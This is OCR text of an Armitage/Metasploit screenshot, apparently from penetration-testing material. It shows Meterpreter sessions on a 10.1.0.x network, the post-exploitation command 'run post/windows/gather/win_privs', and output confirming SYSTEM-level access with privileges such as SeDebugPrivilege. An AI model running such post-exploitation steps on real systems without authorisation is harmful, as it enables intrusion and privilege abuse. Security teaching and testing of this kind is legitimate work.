 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.1.0.1
AUTHORITY\SYSTEM @ SERVER
10.1.0.129
10.1.0.249
10.1.0.128
10.1.0.134
10.1.0.254
10.1.0.133
Console X exploit X Meterpreter 1 X exploit X Meterpreter 2 X
meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin Is System Is In Local Admin Group UAC Enabled Foreground ID UID
-------- --------- ----------------------- ----------- ------------- ---
True True True False 1 "NT
AUTHORITY\\SYSTEM"
Windows Privileges
==================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreatePagefilePrivilege
SeDebugPrivilege
SeEnableDelegationPrivilege
SeIncreaseBasePriorityPrivilege